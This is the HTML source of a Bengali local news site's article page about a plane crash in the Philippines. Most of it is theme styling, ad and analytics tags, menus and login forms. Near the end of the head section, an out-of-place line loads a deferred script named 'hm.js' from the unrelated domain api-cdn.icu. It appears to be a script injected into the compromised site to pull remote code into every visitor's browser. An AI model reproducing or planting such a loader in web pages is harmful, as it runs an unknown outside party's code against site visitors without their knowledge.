    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/",
                    "name": "দেশ-বিদেশ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/",
                    "name": "ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3724 single-format-standard td-standard-pack unselectable -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
